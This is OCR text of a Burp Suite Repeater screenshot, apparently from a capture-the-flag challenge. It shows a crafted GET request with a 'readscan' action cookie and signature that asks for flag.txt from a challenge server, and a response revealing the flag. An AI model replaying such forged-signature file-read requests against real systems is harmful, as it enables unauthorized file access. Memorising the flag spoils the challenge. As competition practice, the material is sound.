 Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://101.200.138.180:12315 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: 101.200.138.180:12315
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.5672.127 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application
/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
6 Cookie: action=readscan;sign=
29c4604996a6775913b41faaea1a81aa
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Wed, 22 May 2024 03:23:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 47
6 Connection: close
7
8 {"code": 200, "data":
"ISCC{jYkFpFWcWOJ86AYd}"}
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 8
Response headers 5
Done 220 bytes | 35 millis